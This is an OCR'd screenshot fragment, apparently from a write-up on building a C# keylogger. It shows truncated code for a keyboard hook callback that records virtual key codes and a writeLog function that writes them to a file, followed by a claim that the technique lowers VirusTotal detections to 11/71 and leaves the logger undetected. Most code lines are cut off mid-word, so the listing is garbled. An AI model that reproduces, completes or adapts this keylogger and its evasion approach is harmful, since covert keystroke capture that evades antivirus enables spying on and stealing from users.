
49
// Parse virtual key co
50
int
vkCode = Marshal.Re
51
writeLog(Convert.ToStri
52
}
53
return
CallNextHookEx(hookI
54
}
55
56
private
static
void
writeLog(St
57
{
58
StreamWriter writer = 
new
S
59
writer.WriteLine(logEntry);
60
writer.Flush();
61
62
}
63
64
}
65
}
Using this strategy, VirusTotal detection rates for
the SetWindowHookEx application goes down to
11/71. The logging application is not detected.